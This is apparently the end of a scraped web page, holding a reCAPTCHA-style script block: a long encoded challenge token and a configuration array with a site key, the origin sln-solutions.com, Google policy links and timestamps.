J8OSw5HDrcK7w73CqDbCtMOcCwnCg8KEw6QwwrzCjDnChMOEBcOLw6MUBm02wqXCmhxIQhPDoDgjCDw9w6Ebw4XDu8OYw40oEjshER8/[base64]/w4nCnMO9KmbDt8K1FMOjcsKBSsOCw6XCvCTDrcK/I8OKL1vDoRjDhsOEw7zCixB3csO4wqNvHVoSfHXCnEUTV8KXw4R2wpEfYWTCgEzCuGodwrVtw4/DhcOjwqXDoMOuDAlxwrY9VsK0akwRIQvCqmtGSCZwwpE/TUBIcGJVT3pwJh8Xw5UcK33Cg8OOTsOmwpvCqQvDmsOYIsO+YWlgw43DlMKzWUZSwrYsNMKQw4nCvFDDjsKSUVfCkMK5w5TCscOkw6Uvw4fCjcOGfkYpw67CrXPCoiXCqkExaT0mCCUSwqPCk8OFwoMNw4zCh8K3dUTDr8K/Vw3CtlDDgG3DsiBXw7gNw63CtjQ3w4jCrRJmJ1bDsyAuGE3DlAV8w6vCncOYTcOjwozCksKTCsKeGsKXw4xbw4VHwrjCpDPDsTtOwoLDjw9Vw67DrA3DpcOQYsOOZFc2RMO/Ijwkwp7CvMOawr5WRsKse3/CkjjDoCjCn8KVNQZ5W8OGw6fClCvCv8O5wpLDuWBsaWXDisOXw4jCjMK1wrDCkBBgwqvDvcOowqFvw54vw6YlO1MLw6jDpcKiJR7CmcOSWBfDjWTDgMOPHU49wocyw4lHw7NHwo/DkzwIw5wCPMOCw7EowpfDih9WZcO7wr7Dg8OAJsOyaiRKcn4zYC/DlcOLXsO2PsOYw5YDT8OGJcObZsKqE8Kgw47CmSPDnRdYWR7CpcK2WjLCgMOFw7LCmsOXfnLDgcOpXgVwfXHDikRJw7XCs8KDTcO4B8Oaw4XDhy/Cjipxw7TDpsK6AB/[base64]/[base64]/[base64]/CtCYGLQ5Uw5F3fnUtfBQqMGQfw70Qw6oKwp4SwpbCoik6w7Alw7FRUsOLw7kpI8KadcOow452w4t/[base64]/CpcOOw5rCgEUiwr8IwocFw6jDoS3CrcK8AzsMwpc3woLDvcKZwq7CqcOGwr5jwq/DjMKhw47DjMK1wobDuR7Ck11zJSkNwo/DtsOtw4gxbHETRSjDoiYRO8K2w7wFw5rDhsK2w5TDrcOkwqQzw4EdEsOVw4sAw69nPMOvwrTCplPCjsOQw7XDoMObDMKtWMOTwohpI8KUfsOFZybCv8KawrbCuGjDrsKQwohJwp7CoMKVwp3Csnpvw7HDgMOGGMOTcMOwO8OQMMO/w6xOworChcOCw4rCoMOAw5jCnMOISMO6w5EJw7ItE8KPw6BywpvDjBdcWVwBwqNuwoYvVR9WQsOBwoDDk8Kjw63CpzHDuQAkBsOzVcO4VMOew53Ch8OfUzjCuUdTPRLDg8OsbMOALX9YK8O5LQvDjsOCHsOjwp3Dt8OGaMKjw4bDiznDhwbCjG3CnsO/w7HDhcKWHWFIO1lMQhzCu8OOw6DCtsKVwqjDqcOwS8K3DBV/DWgXwrcnY8OgJx3DtMODwoQrw4LCgm8fwovCmcK2wpfChBXDlsOrw7bDtMKtwr9PwqltN8KYwpjDoMK1JcK/[base64]/[base64]/CusKER8Kbc8O4YsOrCDnCj3fDisOvCMORMBMvwqdBwpjCj0bCo208IMKYJXjCnXA9wqIUJxjDqQHCjXrCklnDmsOpw5jDosONwqzCiiLDu3PDq8OXwqVpYcKGw7sQwrTCkBJjw59nXmnCo3/DhsOSw7obImrDszPDn8K9Em/CulEmIXsIwpYgI8KGw6LCiMOGScKoOAJ8TwcTwphjwrzCkcK0ORxMfsK0w4Mxw4teBEUxGVXDm8KXTxM9XyrDp8OZw6jDt1XCnsO/WgMePRzCr8OWKxzCj8Otw4/DiB3DqCA1IcKRw4hyw6jDkyMlwrXDmFZ0ccOnw5dgw6Viw6x/[base64]/DnlPCrWnCsnzCnFjCimQUb8KwcMKcw4fDpMKYwpnChi/Cm0HCvmDCvsK8w6EhMArDjRLCnA3DrMKuBcOuw6dfwq0oX8KfWUdKw65SeltSwovCpMO0FMKNCj/DmGjCqMO+w7TCnTUcwqTDsmzDuX4CMjHDpGUKfR/DiMOIDsOmw4QLwoU4w78bZRZeAEnCvsK8w6zDvkBRw6LCoB3DqArCu8KAw5YRAUMFcsK2wpTDscKhQ8Kzw5Bgw7cmw49FEMKIwpV6wp00wrxCIsOlLDpRfMKkw4dxwo3DtMOFw7wMw5jDjgLDjh/CtMOBIFxlKcOLRMKYGxo4w5R3wqlRw7A9wpIPwqXCuQjClsOTJMK+w7VAw5fCmsKXaMKTw47DqRVxdlfCmmzCusK5XsKdTsKCZRIQw5YOw43DumYDw6XDkFVPRsOXRkTCkMK/D8O+aydKO8Ogw7sww7sxw5/DvB3DuSFMw4JzTEnCm8OKw7rDhsKAwqANQgoBw5duwr3DgMOzwp8iwrETwqbCm0oWw7Fuw7Vwwokmw6huw4/CncKWNkPCuGJrwp5ZTy4Fw5nCnMO/DMKZPUPDicOSYMKmwqTCh8O/FcKPwpfCscOiwo87w4YNK8O9w452wopcGlceMFJOLsK7Wm/DgsOgX8OSYcKxw78pw5YsUg4YPcOIwrbDm3wOKsK1wqbDsMOewpXCmThtw6vDgBVFwrxpw5Rmw6vDiMONwpwVK8KIDVoeVjrDgHxJw6dye0RUw77Dj8KWw4DCkm5mw4nDl8OMGxHCocO/w53DhsOtwqrDs1rDo8KVc8OpCMOmwrHChsKYwrvCpMK1w5DDk8KNwrlLPRdDwonCi2PClyAUYcKiJsOiwpHCm8OLwpQBwr7DgMOew6oJdXYQMXYPwqdNw4rChcOIQMKnQgbCl8Kgwr/DksOvJMO/UsOAJcO0WMKbZxPDjh3CqxXDo1DCnMODED/[base64]/DhcO+wqlTaMKJwpF/[base64]/DqRNCO8KXMTLDrcOfdkDDk8O7d8KRAiYow6PDsMOfamzCisOOaR7DkU1jw4BNwqxcw4ICwqUtwpcARHLDvS7Dg8ONB3gJPgfCssOowrkuLV7CkcO/[base64]/QjAdWsK9ccOaPlfCnXfDpMOMw4wYw5t/LHUpw754w57DpTPCs2BBFcKRASIdwp99SMK/HMOfw6rCqBFEwpZfw6fCmBXCilLDkMK/FXPDjnrCt2dXwrl0UxDCl8Khw40iDMO7wqPDlHDCllPCgxl5VsOZbsO4VsOIATgiBX9VwrIkwo3DmlIVGcKWwp/Dq8KpwpY6SsOLPcKFw6s6w6kQNsKFworDpwDDhyrCi8ObNyvCncKKTsKfwqDCtTEpI1jCqSXClsOwwpJ3NMOYbsK/[base64]/DlxzDlsOAdsOSHQ/CucO+VTLChsK4w4dnw47CnMO/wpNSFiLCi8ObRj8vwoPCiDJ+w5XDsz9bc1QSw4BXwqxmQcOWJ1/Cqn/[base64]/DgsKZTWQsOsOGwrLDkiotwpnDtsOdwppQw6HCuQZiNMK4R8OBOkLCl8KpV2QCwoMUUMOVA0nDmEh0wrETwo4zwpN6WAHDtBjCjWrCrwLDt3PDucOvBToxXH84woLDrEtpw7XDhcOCwqMKwr3Dv8K8eFw1wrFdwqdKVsK3CELCkmvCpcK3RmtsGBHDqcKTbX/[base64]/DqMK1wrVCw6sDRcODwprCliDCoMKPw47DscOQUMOBYyXDvlbCpWLDpcOYwpnCrcOMwppAwqkQwq/DhnDCq8KtworCuxTCv8KSPXFhwoBKw6B7dcKKwrgUXsKLw6TDkDHDgV/DjCoNw452w5TDiUXDkMKDV8O+wqvCmcKiw7UUEDjDkBVQwq91wpF4wq43w6V9CcKqGj3CkcO3w4HClMKOWWcZw6ZwGy16w4rCvXvCuiloW8O/UQDDrH3ClMOJwrLCrA9Qw4XCh8KTwqwZJcKQw7zCnTTCng3DmkEHw7fDuCnCjSwCKcK6AcKVw4/DsSDDjhTDqMKtwoM7wqh/[base64]/Ch8OZwqRZWx0qw7gcw5fCjsOlwowGw4/DrSAIw4/CpcKPFARHwoNUwrQLw6Jyw7wNFMOSw4M5SkRkKBfCkVs/[base64]/[base64]/Dg8K5wrtZHTHDvxjDpkVWRxTCt8KaNsKiw7YLUcKoA8KwRcKZwoQ8biYxehjDkMKXw48Uw6bClMOUwqhywrJXw7oYL8K1w5Vja8Kfw49mJU3Co0RWMg/DqELDlTp/w6rCvT7ClcKMw5jChGYJb8KEC3YbXcKlXcOGwq7CkcOVw5QTwr3Cr8KwXBDDmhYcw5/Dq1YhIsKIwrNiw7nCvAfCmQdQdhhkw6PDucOPwoRgwpN4worDp8KyCXXDp8KSwp9mwogXN8KCdhTCgMKkwrHCkMO+w73DhEgRwqbDskAaw6MMWkTDvMOpdCsfejwiZsKbYMOgDXNxOMK0w6HDvml2w6k9H0fDl0tSw7/CimPDm8KFDx91w7HCu2JswqPDoCtDel3CmRnCkRHCtcOVwrrCkMOKf3jDqBrDisOFBTZNw4rChGpcwrIPbMKTGMOVbk5XwpBFcsK7DTQdwrV7wozDg8KuAcO9fAXCmhvCkgzDj0jDvsOfwrfDjMOawrpkBsOZOSB8Z1MBEwfClR/Cpi7CjQfDi1UsO8KSQsK3wrvCgxXDg33DisKSWwLDqsO2OsOJwr7DmsK/cMOBMMO1w5s9GB4Pw4LDlGLCvsK8w77CnyvCq3nDiylYw4TCncOOwqRGV8Kfw6/CvxXDhcOEDAjDksOzw6osHh8EFsOqH3Vmw5d7OsOnwoLCgMOFKsOBw7zDj8KMwrrCujRpwoBPwrtcwprCoMKmalDCtmDCusKBQzU3wr5JwpIhMMKuRUEhwqLCnsOAw7k+IxovbcOyQ8KtQsOfOSEtw4obw7MCT8OyfMOgIcOXZMOVw6pxw4fCjcK8w6fDtFs/IcOzw6o1w6rCqcKTwrMhwq1lGFReYsOaw580wqwpeCLCr33DnMONGi3DisOuwp7DrTrCgAx5ZXMqHUrCmkPCvMKDXw1uwp3DtcKfLCVmJsOAKksKwrZ+w49HNcOSw7jCqD8qwq9kFwDDqTXDnMOMw4wFEsOpcsOuwqwzdwjDhsKvwo/[base64]/CmwzDp8OMwqM5wqrCpcKtKUXDtT5fWMKxwp/[base64]/CpkZPwoceP8KcwqfCv2hxJ0DCh8KeE8ONKwYJw6/CqnfCgXFOw6Vsw5PCgcOVa2pzO35yd8KdcMKddsKTw6HDlcONw5A5wroAX2TCgMOEOAopwqHCrMKqCCQ3a8K+DG7CgWAUwpMuaMOawrIvwoRxf1heCRQSwrASIcK9w77Dsj07bj/ChMKeaRnCocOQw5kTMzpPQUnDo2PDtcKRw5PCkcOXKcOLw7NVw4TCkcK6PcOKKsOtG2FXw7RWJ8OmwrBpw6DCqVTCusKmFMKVwr/Dg23DunvCpsObY2NDwrsddxfDrlDDgQbCmsK2CQpbwqHDpAnCmcOew7/Dh8K1MyYpX8OEwonCuQ7DhMKnCH15w5ADwoHDm3LCtCx6E8O7w43CtMO5emvDncKDXhnDt8OUawjChsOFYGnCvTgRNsKgGcOOwpfDlsKqwqLCmG/Cg8K/wplZesORwql8w6TCnyTCt3LDocK/BlXCpgDCrcKuDGLDkMKjw5LCgk4ZBcOyXR/Dq8KtR8OLWMKTw5ABwodQwozCucKEwqnChMK/wpU7wp7Ct8OywqrDp3DCpVppBSJPaC5Dw7NbP8OHwpx9wqTDknkOCn3CllARw5kKwpdjwrbDmDXChGklw6zCqUYvwoPDnC/DoEhFwo9ywrwHwqo9RnXCn8KFccO/woTCmcOtwptZwoVnbw8ad2tmfG7CoFs8LsOOw6rCtwE9XybDgCssZMKaw7HChsKVccOMw6xewqYsw5/[base64]/w6TCnMO1w4cJMld0FcKUK1XCicKmUcKRw4cbwpM+w41mH1wEwpPCh8Oxw5LDrXk/w5xzwrl6wr0uwpLDrRrCow/CrsKPTA/CicO3XGnCr8KKam7CrcOmamduc253wq3DtBMBwrokw6dxwodZw4ZIcQXCoUgsL8O6w4nCr8OrYMKbXxzDkgI7w6E6w4nCmsOMNRh4wo3DjcOvJ3zDo8OUw7PCuGvDo8KzwrMwa8KKw4FPYBrDmMKXwoPDmh7ClSnCjsOHAX3Ci8OVXGXDksKEw4o5wq/CuQVAwpjCnULDpy3Ds8OQw6PDhUICw7/CocKww7TDmX7CmsKDw6HDpMO1Z8KIISMzHMOJYGVBdHYvw5hjw6DDsgLCkVbDncOXUS7DtBHCnMOmG8Kkwo7CmsOGw6EAw4PDvUvDrkw+VCM9w7XDkjjDoMOzw5bCvMKqbcOsw6U+ZQVqwrkbHWIFIil1AMOxJk/DoMKXbj0BwoAOw7fDssKsT8K2fGTCmBZ5w5ATIF7CgXgResOKwrTDkkvCp0J2AcO3KC1UwonDlXo7w5kzEMKhwqbCgcOJHcOdw4LCkWTDt3N9w55qwpTDgcO2wrJjLMKFw5fDicOVw703IMKOacO5JX/Cjz/CscK2w4doUsOnHsK3w7YMEsKHw4jCgkovw6DCiBDDgAcDFy9IwohxZ8K/[base64]/[base64]/DmVo8wrBoSsK2PcO1w4RsK8OeUDvDpQ5WwqI6wrxwThZLU8K3acKowpROJcKpQ8OiVVAqwq/CjiDDpsK5wqtjNk4Qagw5w6DDj8O3w5DCqcOpVWHDt1lufcKxwpYPe8Okw5bCpBJxw7nCtMKULnpuwqgEd8KnLcOfwrZoMxzCrFofc8KvJlfCncKnOsOeSHXChCzDlMOMSlACw6Rrwp/[base64]/CnkMlRURtRcOZfcOawqEFCsOjw43CuxQlw6jCuMOVw4bDsMKrwpPCjMKjVcK3XsO7w6ZdG8KFwpxTAcOew6rCucOuScKWwpBaDcKHwpJtwrDClcKIT8OiBkbDv1hwPcKaw6M9wohNw51nwq5ewr/[base64]/eQTDnsKzeMOHw67CmWtPLCzCpsKTWAPCgTJHw4/DhcKaazPDscOdwopDwpA7PMOhJMKYeHvDm0TCiyFUw4heZUTCpcKXw5TCh8OMw7/CgcKEw4Yrwqo6wrbCucK2wofCmsOwwocbw6rCuQ/Cm2R/[base64]/[base64]/ChCvCv3PDtWAuwpLCiF/ChHRhwpUOw4PCtSnDjsOmw5M4E21BMMKaw4jCgcOIw6bDqMOpwpHCvkM+esO9wrplw4zDs8K/CktjwpDDik8+bcOsw7zCo8KYN8O+wqgWMMOTFsKyaWpew5NcOMO0w5bDkwbCo8OobBIRSBo6w7XCkT5Xwq7DrCAJAMKywrVVFcOAw5zCmQrDnsKEwprCqVlZE3XDscKkLQLDgEJ/ej/DqMOXw5DDssOzwqrDuwDCtsKWdS/[base64]/CsUPDhcKaA1LCqcKjHMOow77DncOQH1jCoy3DsV/DgsODG8OaLMOKQcKuwrF2HcODwrzDnsO5SzHDjzZlwq3Dj1ohwqEHw4vDgcKewrEbJ8O5w4LDgnbDvlvCnsKqD1o5W8OKw4DDqcK2F20Nw67Cp8KRw59IDcO9wq3Dk1ZQw7XDvAcsw6jCjTQ9wpFIHMKlwoE7w4ZrdMOAbWTCuQkYfMOLwr7CjMKTw6/CmMOwwrZrQD7Dn8Oiwp3CrGhTZsOAwrVoScOMwoVSbMO3woHDnCw6wp5nw47CrjIbXMOIwrXDtMKmLcKQwr/Dn8KocMO4wrrDgyxfe2QfXA7CgsOvw6VLb8OmEz9kw6zCtUbDtxPCvX1YcMOdw7UNXcO2wqFsw7DDtMORE33Dh8KARHnCpEHCmcOYTcOuw4LCkEY5wqvCj8O/w7nCg8KswqPCpkQ8PcOQO1FTw5rCssKhwrrDg8OjwoPDqsKjwos1w4hoTsK1w6bCjCQIVFw9w496V8K4wpnCgMKrw4x2wqHCm8OPa8OEw5PDt8KDemDDicObwqMkw6hrw6pWIy0ewq1mYFQsNcOiYEnDlQd8JS9Ww4/DmcOPS8OpeMO7w6Iaw6Y+w7fCtcKYwovCtsKoA1/DtxDDmSxRXzDCu8OjwrkTTykQw73CrEZTwofDicK3CMO2wrkVwpNawpd8wqxrwrrDsknDrVPDqh3DggTCtwlZDMOZL8KjNF3DiAnDlgAED8KtwqzDmMKKw78WTMOFJcOLwrfCmMKWLg/DmsKbwqU5wr1mw4TDtsOJNlTClcKMFcO1w4DCvMK3wrtOwpIjBG/DvMKHY27CqjzCg3FkTWh8Z8OOw4HCpmFBLBHDj8KKAcOyHMOhFRBkHw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sln-solutions.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229YG0PPQmIJIrmPWnyS99ACLFbYy43FgVM9vj3PU7ts4\\u003d\x22,0,0,null,1,1769383915399,0,0,[39,156,101,161,210],null,[189,221,220,27,140],\x22RC-waHQwqRTDpSWFg\x22,null,null,null,null,null,\x220dAFcWeA6DDxpL-u6AhJEK3Cuo3_YvzglzLHWnvnWc7muYQ_xNotKpIFloqH5O47rhtlT9sqWkn9ITgR9TcnmfSYn63V-2H_PWVg\x22,1769466715420]");
    </script></body></html>